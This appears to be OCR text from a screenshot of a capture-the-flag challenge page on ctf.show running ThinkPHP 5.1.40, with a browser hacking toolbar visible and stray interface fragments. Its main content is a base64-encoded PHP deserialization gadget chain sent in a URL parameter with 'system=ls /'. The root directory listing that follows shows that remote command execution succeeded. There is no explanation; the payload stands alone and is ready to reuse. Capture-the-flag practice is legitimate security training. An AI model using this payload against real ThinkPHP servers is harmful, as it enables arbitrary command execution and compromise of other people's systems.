 c145b1ae-361f-412c-bd78-
系统发生错误
view-source:f0ad3cb1-7dec
view-source:f0ad3cb1-7dec
view-source:f0ad3cb1-7dec
view-source:c8f12da9-9e42
view-source:68f40401-3384
不安全 f0ad3cb1-7dec-4aa6-919a-686f2c35c959.challenge.ctf.show/?data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE...
3
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
页面错误！请稍后再试～
ThinkPHP V5.1.40 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f0ad3cb1-7dec-4aa6-919a-686f2c35c959.challenge.ctf.show/?
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp
7czo0OiJmZW5nIjthOjE6e3M6NToiaGVsbG8iO3M6NToid29ybGQiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo0OiJmZW5nIjtPOjEzOiJ0aGlua1xSZXF1ZXN0IjozOntzOjc6IgAqAGhvb2siO2E6MTp7czo3OiJ2aXNpYmxlI
jthOjI6e2k6MDtyOjg7aToxO3M6NjoiaXNBamF4Ijt9fXM6OToiACoAZmlsdGVyIjtzOjY6InN5c3RlbSI7czo5OiIAKgBjb25maWciO2E6MTA6e3M6MTA6InZhcl9tZXRob2QiO3M6NzoiX21ldGhvZCI7czo4OiJ2YXJfYWpheCI7czowOiIiO3M6OD
oidmFyX3BqYXgiO3M6NToiX3BqYXgiO3M6MTI6InZhcl9wYXRoaW5mbyI7czoxOiJzIjtzOjE0OiJwYXRoaW5mb19mZXRjaCI7YTozOntpOjA7czoxNDoiT1JJR19QQVRIX0lORk8iO2k6MTtzOjE4OiJSRURJUkVDVF9QQVRIX0lORk8iO2k6Mjt
zOjEyOiJSRURJUkVDVF9VUkwiO31zOjE0OiJkZWZhdWx0X2ZpbHRlciI7czowOiIiO3M6MTU6InVybF9kb21haW5fcm9vdCI7czowOiIiO3M6MTY6Imh0dHBzX2FnZW50X25hbWUiO3M6MDoiIjtzOjEzOiJodHRwX2FnZW50X2lwIjtzOjE0OiJI
VFRQX1hfUkVBTF9JUCI7czoxNToidXJsX2h0bWxfc3VmZml4IjtzOjQ6Imh0bWwiO319fX19fQ==&system=ls /
Enable POST
ADD HEADER
S 英